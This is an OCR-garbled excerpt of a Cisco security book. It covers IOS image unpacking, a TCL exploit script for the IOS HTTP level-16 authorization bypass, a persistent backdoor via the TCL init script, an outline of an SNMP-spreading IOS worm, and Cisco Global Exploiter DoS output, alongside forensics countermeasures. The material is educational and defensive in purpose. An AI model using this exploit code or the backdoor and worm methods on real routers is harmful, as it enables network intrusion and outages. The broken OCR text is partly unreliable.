

**Figure 10-5:** A structure of the self-extractable IOS image file

Using the document "White Paper: Cisco IOS Ref erence Guide," av ailable at *http://www.cisco.com/en/US/products/sw/iosswrel/ps1828/products\_white\_pa* we can check the archiv e ty pe:

c2600-ik9o3s3-mz.123-6.bin



The 0xFEEDFACE magic v alue shows the beginning of the archiv e header. What about the 0xDAA47BE1 and 0x8DA6AB16 checksums? We won't show how the f ile image was corrected bit-by -bit and the poor router was rebooted dozens of times in ROMMON mode. The end result of these tests is that the compressed image checksum used cannot detect the following "errors":

- Reordering the by tes in the image file
- **Inserting or deleting zero-value by tes**
- **Multiple errors that increase and then decrease the checksum** by the same amount

So, how exactly are these checksums calculated? We hav e swept aside the CRC32 algorithm straightaway due to its relativ ely large tables. A modif ication of a well-known Internet Checksum algorithm without f olding the 32-bit sum to 16 bits appears to be a good candidate, and so do the nearly historical BSD and Sy sV checksums, modified for 32 bits. You can read about these algorithms at Wikipedia

(*http://www.en.wikipedia.org/wiki/List\_of\_checksum\_algorithms*). Using trial and error, we found that Cisco is using a simple and inefficient algorithm that is similar to the Internet Checksum algorithm. You can see the listing of this algorithm (sub checksum) in our ciscopac.pl program on the companion

#### web site.

What about the anomalies seen in the ELF header of our IOS image—in particular, the processor ty pe? If an attacker decides to proceed with rev erse engineering, bef ore f eeding the unpacked image to the all-f av orite IDA Pro Adv anced Disassembler and employing objdump in the disassembling mode, she will have to change the e\_machine field in a hex editor to reflect the correct ty pe of the processor used. In our example, the f ield will hav e to be changed from 0x002b (43 in dec) to 0x0014 (20 in dec, PPC32). The IDA Pro Adv anced Disassembler is mentioned here since only the Adv anced v ersion has the support of the PowerPC processor family, including the MPC860 of our testing Cisco 2600 router. You can check the list of supported processor ty pes at *http://www.datarescue.com/idabase/idaproc.htm*.

We don't want to describe the disassembling details in this book, not only because we don't really want to share in the destiny of Michael Ly nn and see Cisco lawy ers in our of fice, but also because the disassembling techniques are sufficiently described in plenty of online and offline sources we don't want to repeat. At the end of the day, what we deal with is simply a large, unprotected ELF f ile. All we want to show in this section is that the IOS binary image can be altered—and it isn't rocket science. The appropriate algorithm of the malicious code insertion into the IOS binary seems to be clear and is explained here step-by -step. Again, the methodologies of ELF binaries patching are well-described in v arious public sources ranging from Phrack to Black Hat and DEFCON presentations. Due to both legal and space/time restrictions, we do not create a f ully -blown IOS back-door here. If y ou want to experiment with ELF patching y ourself , we hope that our little ciscopack.pl program, which does correct packing and unpacking of IOS images, is helpf ul. Here are the action shots:

arhontus ~/workspace/cisco-utils \$ ./ciscopack.pl ./ciscopack.pl, ,  $\lor$   $0.1$ 

This program was originally published for the "Hacking Exposed: C Authors: Janis Vizulis, Arhont Ltd. (License GPL-2 ) Bugs and com to info[at]arhont[dot]com

Options:

Example :

--upack Upack cisco IOS <mz> image Pack image --head --head (Self extractor) to pack --body Body (IOS body) to pack --help This message

./ciscopack.pl --unpack c2600-ik9o3s3-mz.123-6.bin ./ciscopack.pl --pack --head c2600-ik9o3s3-mz.123-6.bin.elf --bod

arhontus ~/workspace/cisco-utils \$ ./ciscopack.pl --unpack c2600-./ciscopack.pl, , V 0.1 Unpacking image: c2600-ik9o3s3-mz.123-6.bin Wrote 4202 byte to c2600-ik9o3s3-mz.123-6.bin.head Magic id found, reading archive info Uncompressed size:41446892 byte. Compressed size:16015961 byte Compressed checksum: 0xdaa47be1 Uncompressed checksum: 0x8da6ab16 Read and write the archive, buff 1024 byte, Please wait. Wrote Kb15641 to c2600-ik9o3s3-mz.123-6.bin.zip unzip c2600-ik9o3s3-mz.123-6.bin.zip Archive: c2600-ik9o3s3-mz.123-6.bin.zip

inflating: C2600-IK.BIN All done!

One last my th remains to be discussed, which is Cisco IOS runtime patching. This is one widespread my th in the network security community that can't be ignored. Yes, it is true that some IOS memory enumeration show commands are useful, such as show memory, show region, and show chunk. And, of course, undocumented IOS GDB (see Appendix C) includes debug <PID>, examine <PID>, and debug kernel (console only !) commands. But it is too early to celebrate, since the functionality of the IOS debugger is rather limited and to work properly seems to require a remote debugger on a UNIX machine connected v ia a serial cable. But most annoy ingly, running IOS GDB v ia the casual VTY connection seems to crash the console—just like this…

c2600#gdb examine 121 ||||

…and the console dies. Thus, a remote attacker can't really use the IOS GDB for image runtime patching. The only exemption could be if the cracker takes ov er a UNIX machine with a console cable plugged into it from a router and "owns" the router itself. How high is the probability of this? Probably less likely than getting killed by a lightning strike.

Of course, if you had a different experience and know how to run the IOS GDB without a console cable and a dead console, y ou are more than welcome to share it with us at *info@arhont.com*. At the moment, we are eager to proceed f urther to describing IOS TCL hacking. So we are not going to dwell on not-so-exciting experiences of using IOS GDB v ia the GDB remote communication protocol ov er a console cable. Instead, we'll prov ide a link to the observ ations of someone who has had such experiences a long time bef ore us—see *http://www.xfocus.net/articles/200307/583.html*.

### **TCLing the Router for Fun and Profit**

**Attack**



You can actually produce a cross-platf orm Cisco IOS backdoor running on routers and switches, thanks to the TCL support in the IOS. The support of the TCL scripting language has been built into the IOS for a very long time, starting from IOS 11.x. Nev ertheless, only recently was it officially recognized and documented, as presented at

http://www.cisco.com/univercd/cc/td/doc/product/software/ios123/123newft/11

As you can see, of ficial TCL support was introduced into IOS 12.3(2)T and integrated into 12.2(25)S. More and more network administrators are starting to use TCL scripting on their routers, which opens a new av enue for hacking attacks. Let's begin its exploration.

What can be done using TCL? Practically any thing. While searching the Internet, y ou'll find thousands of TCL programs, ranging from exploits, IRC serv ers, and SMTP daemons, to code for performing complex mathematical calculations. Howev er, the world is still far from perfect. Cisco IOS TCL implementations we hav e encountered in real lif e do not allow us to read the command line arguments correctly when a f ile is launched. Our IOS 12.3 has silently ignored the declarations of global v ariables. Working with strings also has some restrictions—Cisco TCL doesn't have procedures like string map, and thus y ou will hav e to rewrite some procedures to make the code work. TCL implementations strongly differ between the IOS v ersions and releases. In some post-12.3(2)T v ersions, the tclsh is simply absent, in others the TCL support is incomplete, and ev en the official Cisco TCL sample scripts can't be launched. This has caused us a lot of headaches when doing research for this section. Other differences also exist between Cisco IOS TCL and the standard TCL, some of which you can find at the Cisco web site by following the link supplied earlier in this section. Needless to say, we aren't TCL gu-rus and had to look into this language when working on this particular topic.

So let's rock and roll and write a little hacker "Hello World" for Cisco using the IOS TCL. How about the possibility of one Cisco router attacking its sibling and breaking into it remotely ? If this sounds somewhat amusing, let's giv e it a try. The most wellknown and still relev ant exploit to get enable is the good old "Lev el 16 exec," or, to be more official, "IOS HTTP authorization v ulnerability," labeled as Cisco Bug ID CSCdt93862 in the adv isory at http://www.cisco.com/en/US/products/products\_security\_advisory09186a0080 Is it possible to implement it in IOS-supported TCL and launch it from one router against another? Here is the answer:

# hellocisco.tcl written for "Hacking Exposed: Cisco Networks" bo # by Arhont Ltd team

```
set sock [socket $host $port]
        puts $sock "GET $url HTTP/1.0"
        puts $sock "Host: $host"
        puts $sock "User-Agent: Cisco TCL Exploit"
        puts $sock ""
        puts stdout "Connecting to $host: $port$url"
        flush $sock
        set result [gets $sock]
        close $sock
        return $result
}
set host "192.168.77.85"
set port 80
for {set lev 16 } {$lev > 100} {incr lev} {
     set result [httpopen $host $port "/level/$lev/exec/show/conf
     # 200 is OK, other codes indicate a problem
     regsub "HTTP/1.. " $result result
     if {[string match 2* $result]} {
     puts "Vulnerable at level:$lev"
     }
     }
```
What about TCL scripting initialization in IOS? In accordance with Cisco documentation, the f ollowing steps are needed:

```
c2600>enable
Password:*********
c2600#tc1sh
c2600(tcl)#
```
From this moment, y ou are in TCL mode and can run y our programs from the router file sy stem, either local or remote, by using the source command:

```
c2600(tcl)#source tftp://192.168.77.8/hellocisco.tcl
Opening file: tftn://192.168.77.8/hellocisco.tcl. buffer size=6556
```
Alternativ ely, y ou can simply copy and paste y our script into the console. We have found some TCL-related Cisco IOS commands to be rather interesting from the exploitation v iewpoint. They allow the attacker to ov ercome the limitations of the TCL interactiv e mode on Cisco and might well be present inside a router or IOS switch configuration file. Take note of the f ollowing:

- scripting tcl encdir tftp://192.168.77.8/enctcl/ is an example of a command that specif ies the def ault location for external encoding files. Since TCL works with the Unicode Transf ormation Format (UTF) encoding string by def ault, y ou would need to specify external encoding files if you wish to use, for instance, a Korean charset.
- scripting tcl init ftp://user:password@192.168.77.8/tcl/ init.tcl is an example of an initialization script to be run when a TCL shell is started.
- An additional TCL command, specific only to Cisco TCL, is the ios\_config "command" "sub-command", which is used f or runtime conf ig modif ications.

Here's an example:

ios config "interface Ethernet 0" "description this

How does this ref lect on the Cisco security world? If the sy stem administrator uses tclsh and a TCL initialization script, then by addition of our own code to the script we can get a stealthy backdoor that would not be shown in the startup and RAM configuration files. Every time the tclsh is run, our code gets executed.

Not surprisingly, we anticipate the possibility of the inev itable arriv al of IOS worms written in TCL. The TCL support in IOS looks like a rather attractiv e

habitat for the scripting viruses and worms, due to the following:

- TCL would most probably get integrated into all future stable IOS releases.
- Scripts of ten contain sev eral hundred lines of code, and it is easy to get lost there and ov erlook the virus or worm body.
- Such a virus or worm can be truly cross-platf orm, and its execution would not depend on the router or switch processor ty pe and the v ersion of IOS used by the dev ice.
- $\blacksquare$  The functionality of the scripting languages is comparable to one of the higher lev el languages.

Sy stem administrators and other IT prof essionals of ten consider the scripting v iruses and worms to be rather primitiv e and "not the real thing." Howev er, from a v iewpoint of the attacked host, it does not really matter whether the virus it got infected with was primitive or not. What counts here is effectiveness and the end result of the attack

How would this kind of a worm function? For example, let's take a very simple worm algorithm that uses SNMP as a transportation medium, since Cisco dev ices possess great SNMP support. The worm starts, scans the network for a known v ulnerability or a configuration mistake (for example, a def ault SNMP community name—priv ate, secret, ciscoworks2000, tiv oli) with RW permissions. Bear in mind that it would be possible to grab an excessive amount of information about the target host straightaway. After the RW community string is known and conf irmed, the worm will obtain the target configuration file and check for the scripting tcl init ftp://user:password@192.168.1.1/ tcl/init.tcl string. If such an entry exists, the worm will download the specified file and check it for the presence of the worm body to determine whether the f ile has already been inf ected. If it assumes that this target is already inf ected, the worm will continue searching for the next, more appropriate victim. If there are no such malware traces, the worm will add the record containing a link to its body to the tcl init script, uploading the body to the router bef orehand

(scripting tcl initslot0:init.tcl). Then the worm will run itself on the penetrated router using the tclsh command.

This is as simple as it gets. While to an outsider it might be considered a rather complex process, in reality it can be performed in a few lines of TCL code. Keep in mind that using guessable community names or Telnet passwords is just an example. A worm can also use undocumented SNMP communities, other SNMP security faults on Cisco devices (see Chapter 7), the "Lev el 16 exec" v ulnerability from the preceding example, and more. In fact, it can scan for and use multiple v ulnerabilities in concert to make things worse.

The only factor currently prev enting a rapid spread of worms of a similar nature is the beta support of the TCL in many IOS v ersions and a rather limited number of IOS v ersions f ully supporting this scripting language. A lack of documentation on the topic doesn't help, either. Howev er, we foresee that the situation is likely to change soon.

# **Countermeasures Against an Attacker Who Has Already Broken In**

The whole name of this section sounds plain silly, since the incident shouldn't happen in the first place and the rest of the book is actually dev oted to prev enting it. It might hav e been more correct to name this section "Cisco Forensics." Howev er, when security experts talk about forensics, they usually imply a reactiv e action. Nev ertheless, y ou can take some proactiv e measures to detect possible attacker modif ication of Cisco dev ice conf iguration f iles and operating sy stems. Ev en if y ou are conf ident in y our network security and hav e put in

**Countermeasure**

place all the countermeasures described in this book and elsewhere, y ou should still implement these measures in practice. There is alway s a possibility of a surf acing 0-day exploit, and no one is ensured against it.

Here is what can be done:

- When a configuration file is finalized, immediately back it up to a secure location. It is a good practice to store these backups encry pted, for example, with PGP (Pretty Good Priv acy ). You can also produce message digests of the configuration files and store them in a different secure location. Using message digests diffing is a quick and dirty way to detect whether the configuration file has been modified without employ ing thorough file content diffing. Update the backups when the conf iguration changes are implemented.
- Regularly collect the configuration files from your Cisco dev ices and diff them with the backups, both file content and message digest hashes.
- $\blacksquare$  If you truly care about security, the same can be done with the OS binaries, at least for the critical devices likely to be exposed to attacks. Of course, no one is say ing that this must be done on a daily basis for hundreds of routers and switches. But once a month for critical systems would be a reasonable policy. Do all the conf iguration f iles and OS image pulls ov er a secure medium—f or example, out-of-band connections (ISDN, POTS) or through IPSec tunnels.
- Alway s use centralized logging (v ariations of the logging host theme) to a dedicated secure sy slog serv er. Follow the standard procedures for log monitoring, preservation, and

backup described in general network security literature sources.

 $\blacksquare$ Install a decent distributed IDS to monitor the traffic going between y our Cisco dev ices and detect attack signatures and traffic anomalies, ev en if the devices themselves appear to be all right.

Various public domain scripts automate Cisco conf iguration f ile or OS binary pulling from the device, and they use mainly SNMP and TFTP to perform these tasks. Some of these scripts were mentioned in the "Cisco SNMP: Usef ul Commands and Scripts" section of Chapter 6. Howev er, on IOS v ersions since 12.3(1), a somewhat more elegant solution to regular f ile uploads and downloads is av ailable in the form of the IOS kron.

The problem with IOS kron is that it can only run non-interactive EXEC mode commands. It can be successf ully by passed using the IOS TCL capabilities and writing a non-interactive TCL script for file uploading that can be launched by kron. Howev er, this approach has one fundamental flaw, namely that y ou actually trust the dev ice y ou are protecting. On the other hand, using TFTP together with SNMP or Telnet to transfer Cisco conf iguration or OS f iles isn't v ery secure either. In our modest opinion, the safest way to pull files from Cisco devices for regular diffing is via SSH, which is supported by all latest IOS and CatOS v ersions. We haven't seen a public domain script with such functionality yet; howev er, writing it in Perl using the good old Net-SSH module shouldn't be that difficult. Such a module can be downloaded from *http://www.search.cpan.org/~ivan/Net-SSH-0.08/*.

As to the configuration and OS image binary hashing, any hashing tool would do, and plenty of them are av ailable at no charge. We tend to use OpenSSL since it is already installed on our machines and prov ides a great choice of options and ciphers:

arhontus / # openssl list-message-digest-commands md2 md4

md5 mdc2 rmd160 sha sha1

## SHA1 is pref erred, but using MD5 or RIPEMD160 can also be considered. Generating hashes with OpenSSL is easy :

arhontus / # openssl dgst -sha1 c2600-io3s56i-mz\_121-2.bin SHA1(c2600-io3s56i-mz\_121-2.bin)= 53b20754ed1783280188211960fec65 SHA1(router-config)= 85b9fbe8d5de0704ad034cfaa25181b7a2974543

The generated hashes can be redirected to a file, which is then encry pted until diffing against the hashes produced from pulled files takes place. It is also possible to sign the hashes with y our private key to verify their integrity later. See the OpenSSL site at http://www.madboa.com/geek/openssl/#digest-file for more details.

Talking about the reactive Cisco forensics, the situation is quite different from Windows or UNIX worlds. Unlike the traditional forensics, live data is the most v aluable asset. This approach can be summarized as "change nothing, observ e and record ev ery thing." Pulling out the cable or rebooting the box can destroy it all. To our knowledge, no commercial sof tware or sof tware+hardware Cisco f orensics toolkits are av ailable—ev ery thing depends on the inv estigator's skills. The inv estigator will hav e to

- Analy ze logs on the centralized sy slog serv er.
- If the message digest hashing that we have suggested was implemented, v erif y whether the checksums of the conf iguration f iles and sy stem images in the last pull correspond to the checksums of the original backup files.
- Access the router v ia the console, not v ia the network.
- Record the console session.

Perform real-time device forensics.

By *real-time device forensics*, we mean doing exactly what the attacker would do after logging in (spare for wiping the logs!) and what was described in the "Is Any one Here?" and "Looking Around" sections of this chapter. As an inv estigator, y ou would run through the lists of the commands described in these sections and try to spot any thing that looks suspicious.

Of course, y ou would also perf orm a detailed examination of both runningconfig and startup-config, upload them onto a remote host, and do the diffing between both, as well as diffing against the secure backup conf iguration f iles. Some experts recommend that y ou Nmap and SNMPwalk the examined dev ice from the outside as well. From our v iewpoint, such practice is not of great v alue, but if y ou are going to Nmap the box, do it with the  $-p0-65535$  f lag for both TCP and UDP as well as run the  $-s0$ protocol scan.

Do not forget to examine the device flash: and nvram: for the presence of strange files. On an IOS router, first execute show file systems to see which file systems are used. Then use the dir command to list the contents of the file sy stems av ailable and the IOS UNIX-like more command to open these f iles if allowed by their permissions. This may y ield some interesting results:





Ev ery thing looks fine here, ev en though running more against the text files is still recommended. Now only the nvram: remains.



#### Oops! What are ircd and httpproxy and what are they doing here?

```
c2600#more nvram:/ircd
# Minimal IRCd server in Tcl
# Copyright (C) 2004 Salvatore Sanfilippo <antirez@invece.org>
<skip>
c2600#more nvram:/httpproxy
```
#!tcl # Simple HTTP Proxy # <skip>

What is going on here? Truth is, this is our testing router and y ou hav e probably read the *previous section* about some TCL tricks. Nev ertheless, y ou should alway s expect the unexpected.



 $Next$


# **SUMMARY**

An attacker who manages to take ov er a Cisco router can do quite a lot of damage. He can enumerate the network to which the router belongs, while av oiding detection by a sy stem administrator for a while. Then he can launch further attacks using this router or reconfiguring it to pave the way for external traffic that would be launched to assume control over other hosts on the network. Alternativ ely, a cracker can use the router to attack external targets either directly from the router or by redirecting malicious traffic through it. Things are a bit more tricky when dealing with an "owned" switch without the routing functionality. Of course, controlling such a switch goes a long way toward enumerating its network. But to continue exploitation, the cracker will hav e to take ov er some other host plugged into the switch f irst. If he succeeds, the network will fall.

Probably the most interesting, if somewhat complex, part of this chapter is dev oted to discussing the possibility of properly backdooring the ov ertaken dev ice, either by patching its operating sy stem or by abusing the TCL scripting functionality provided by the IOS. While the former can lead to the creation of a truly stealthy IOS backdoor and to the dissemination of inf ected IOS image binaries through the Internet, the latter allows the cracker to launch exploit code, basic v ulnerability scanners, and so on from an IOS host. The worst possibility to consider is a multif unctional IOS worm creeping through the Internet when the TCL support on routers would become both more complete and more widespread. Of course, these topics demand more time and space, but this is an ongoing project, so do expect additional inf ormation and code at the book's companion web site.

Finally, this is probably the first literature source to outline the basics of Cisco network dev ice f orensics. While the best recommendation is, of course, to av oid being hacked in the f irst place, sometimes things go wrong and y ou must act to correct y our own or someone else's mistakes as much as possible. We expect that many readers are IT security consultants, and such correction is y our bread and butter. If y ou belong to this category, y ou must know what to do when encountering a hacked Cisco dev ice, since at some point y ou will inev itably encounter it in y our ev ery day practice.





# **Chapter 11: Denial of Service Attacks Against Cisco Devices**

# **OVERVIEW**

In  $Chapters 6$  and  $Z$ , we discussed the elements and methodologies used to discov er and take control of v arious Cisco dev ices by lev eraging v ulnerable serv ices and common misconf igurations. We identif ied and explored sev eral fuzzing tools that allow an attacker or a security researcher to find potential v enues for exploitation of services in specific Cisco devices. In Chapter 8, we identified ways of finding and exploiting new flaws with examples of debugging Cisco IOS memory and processes, dissecting a known exploit by FX, and writing a snippet of proof of concept code.

Now it is time to explore the last-resort scenario, one that is popular with script kiddies but eschewed by sophisticated attackers: denial of serv ice (DoS) attacks—in particular, nongeneric attacks against Cisco equipment. We hav e already rev iewed some nongeneric Cisco DoS attacks and, more importantly, the main method of their discov ery -- packet fuzzing-in Chapter 7.

DoS is a ty pe of malicious activ ity that causes the disruption of serv ice to legitimate users. For our purposes, DoS refers to cutting off the connection to the Internet or other networks, deny ing the sy stem administrator access to the dev ice, or crashing the dev ice.

As other *Hacking Exposed* tomes hav e thoroughly cov ered DoS attacks, this tome will briefly capture the motives behind such attacks, identify important elements of the DoS, and include some examples of reasonably recent DoS v ulnerabilities discov ered in Cisco appliances and sof tware. Because a large part of the Internet is powered by Cisco equipment, we think it is necessary to discuss these Cisco DoS-related issues and to show ways of effectively protecting the serv er, network, or the whole autonomous sy stem against the annihilating results of DoS activ ities.







# **DOS ATTACK MOTIVES**

The Internet has experienced numerous cases of DoS attacks. Unf ortunately, due to the nature and existing inherited drawbacks of current Internet-centric protocols, these attacks are likely to stay with us for a long time, causing hav oc and financial losses to thousands of organizations all ov er the world.

As we hav e already stated, the usual cause behind the attacks from experienced Black Hat hackers is to achiev e some lev el of remote control (be it enable or unpriv ileged access) ov er the dev ice. Theref ore, the main reason why these attacks are uncommon among experienced hackers is that af ter successf ully perf orming a series of DoS attacks, the dev ice or targeted equipment becomes useless or obsolete for the duration of the attack or until the dev ice is restarted. This scenario is usually true unless the attacked dev ice is being specif ically targeted to disable its operations as a part of some malicious "master plan."

In contrast, many unskilled hackers who do not manage to gain remote access to a dev ice are likely to be frustrated, pitif ul people who also show their underdev eloped egos by bragging on Internet Relay Chat (IRC) channels or underground message boards to increase their dev ice frag count. These attackers will try to crash the dev ice by all means possible to satisf y their egos and boast about such "mary elous" achiev ements to their virtual friends. What motivates different types of crackers to perform DoS attacks? The list of reasons can go on forev er, but here are just a few of them:

- Industrial and corporate competition
- **Profit-related causes (racketeers or mafia)**
- **Political or social reasons**
- Hav ing fun
- Bragging rights

- $\blacksquare$  Revenge
- $H$ atred

Previous





# **TYPES OF DOS ATTACKS**

To be able to perf orm, f ind, or protect against DoS activ ities, y ou must f irst understand the basic principles and ty pes of these attacks. Three main ty pes of DoS attacks exist:

- Consumption of resources, such as bandwidth, hard disk space,
- CPU resources, and so on
- Disruption of configuration information, routing, DNS, and other inf ormation
- Direct disruption of network communication between the client and the serv er

As inf ormation about common DoS attacks has been mentioned in many other *Hacking Exposed* books, we'll only brief ly describe these ty pes of DoS attacks and will then mov e on to spend more time on Cisco-centric issues. We'll also include details on the methods of stopping DoS attacks on the perimeter of y our network using built-in f unctions of Cisco dev ices.

### **Consumption of Resources**

The bandwidth consumption attack is the most common ty pe of DoS in the world. Many Internet companies such as Yahoo!, eBay, Microsoft, Amazon, and others hav e experienced downtime and f inancial losses due to this ty pe of attack.

This ty pe of attack makes up the majority of distributed denial of serv ice (DDoS) attacks, as well as the early DoS methods of using  $\frac{1}{2}$  on  $\frac{1}{2}$  floods by attackers with larger Internet pipes than those of their targets. These attacks are more difficult, and sometimes ev en impossible, to mitigate due to the nature of the protocols on which the Internet is built. Howev er, efficient means of traffic rate control have been implemented by Cisco Sy stems for routers, and we will review these methods in this chapter. CPU

resource consumption attacks can be the result of programming flaws found in the TCP/IP stack, serv er-side serv ices, and other network-interacting sof tware to which attackers can connect. These attacks can usually be rectif ied by patching the buggy sof tware code using v endor patches. Hard disk space consumption occurs when the sof tware or serv ice is tricked into storing excessiv e amounts of inf ormation on the serv er's storage f acility, thus consuming all av ailable storage resources and memory. This will most likely lead to a denial of services for legitimate users and can be rectified by cleaning up the disk space, fixing the buggy sof tware code, and/or rebooting the serv er. An example of such an attack is the f looding of an unauthenticated sy slog serv er (usually f ound on port 514/UDP) by junk messages. An attacker can send any inf ormation to that port and it will be stored in the system log files. Depending on the attacker's bandwidth and the storage av ailable, this method can be effective in disabling the logging f acilities of the serv er or ev en the entire enterprise, making attacker tracing and prosecution a very difficult task.

#### **Disruption of Information Flow**

This ty pe of attack is less common than bandwidth consumption; howev er, such an attack can affect many users, organizations, and, if properly launched, ev en entire countries or continents. For instance, the DNS entry of a company or an entire country can be altered or diverted to a different location or to /dev/null, thus disabling connectiv ity of the targeted networks for the duration of the attack. The motiv es behind this type of attack are usually political or corporate in nature. Another example of such an attack can be discov ered when an attacker f iddles with the routers responsible for Border Gateway Protocol (BGP) routing updates; this can easily bring a large chunk of the Internet to its knees with only a few packets. This ty pe of attack is reviewed in the final chapter of this book, where we cov er BGP security issues.

#### **Disruption of Communication**

This ty pe of attack causes a disruption of established communication channels between the client and serv er. A ty pical attack would inv olv e

resetting a management TCP session to the device, such as a PIX firewall, to stop a sy stem administrator from reconf iguring the dev ice to counter a different attack. These attacks are usually possible due to a system sof tware f ault and can be rectif ied by apply ing a v endor patch.





# **CISCO DOS ASSESSMENT TOOLS**

Sev eral tools capable of launching Cisco-centric DoS attacks are freely av ailable for download on the Internet. A vigilant sy stem administrator or a penetration tester can employ them to test her own or the client's network to ev aluate its resilience to DoS attacks that can be potentially launched by crackers. In this section, we review two such tools that are useful for launching a v ariety of DoS attacks against Cisco boxes.

## **Cisco Global Exploiter**

**Attack** *Popularity: 7 Simplicity: Impact: 8 Risk Rating:*

Cisco Global Exploiter (CGE) is a powerf ul Perl script that can be used to attack and thus assess the patch lev el of Cisco dev ices. At the time of writing, it includes built-in inf ormation about 14 v ulnerabilities. The best part about this tool is that it allows easy addition of new security flaws. With a triv ial knowledge of Perl, y ou can update and customize the v ulnerability database of the tool to represent the best testing scenario for the network. This framework can be downloaded from *http://www.packetstormsecurity.org/* by searching for *cge*. The default CGE can exploit the following bugs in Cisco dev ices:

*8*

arhontus \$ perl cge.pl

Vulnerabilities list :

[1] - Cisco 677/678 Telnet Buffer Overflow Vulnerability

[2] - Cisco IOS Router Denial of Service Vulnerability

[3] - Cisco IOS HTTP Auth Vulnerability

[4] - Cisco IOS HTTP Configuration Arbitrary Administrative

 $[5]$  - Cisco Catalyst SSH Protocol Mismatch Denial of Service

 $[6]$  - Cisco 675 Web Administration Denial of Service Vulnera

[7] - Cisco Catalyst 3500 XL Remote Arbitrary Command Vulner

[8] - Cisco IOS Software HTTP Request Denial of Service Vulr

[9] - Cisco 514 UDP Flood Denial of Service Vulnerability

 $[10]$  - CiscoSecure ACS for Windows NT Server Denial of Servi

[11] - Cisco Catalyst Memory Leak Vulnerability

[12] - Cisco CatOS CiscoView HTTP Server Buffer Overflow Vul

- [13] 0 Encoding IDS Bypass Vulnerability (UTF)
- [14] Cisco IOS HTTP Denial of Service Vulnerability

With the successful exploitation of a Cisco device, you should see output similar to this:

```
arhontus $ perl cge.pl 2611b 2
Packet sent ...
Now checking server's status ...
Vulnerability successful exploited. Target server is down ...
```
2611b is the name or IP address of the target, and 2 is the v ulnerability number; in this particular example it ref ers to Cisco IOS Router DoS Vulnerability, in which an inv alid HTTP request is sent to the router's web management interf ace.

Af ter upgrading to the latest IOS v ersion, we run the same exploit to check whether the router has been successfully patched for this bug. As you can see, the v ulnerability no longer crashes the serv er:

```
arhontus $ perl cge.pl 2611b 2
Packet sent ...
Now checking server's status ...
```
Vulnerability unsuccessful exploited. Target server is still

#### **Cisco TCP Test Tool**



The TCP Test Tool was written by the Cisco dev elopment team (Critical Infrastructure Assurance Group, or CIAG) to perf orm security assessments on Cisco devices. It allows the user to craft and send customized TCP packets with any pay load. This tool has inherited many of the ideas of the Nemesis packet-construction project. As y ou can see, a v ast amount of options is av ailable to the user to create a f irm testing env ironment. The TCP Test Tool (ttt) can be obtained from the Cisco Sy stems web site or from *http://www.packetstormsecurity.org.*



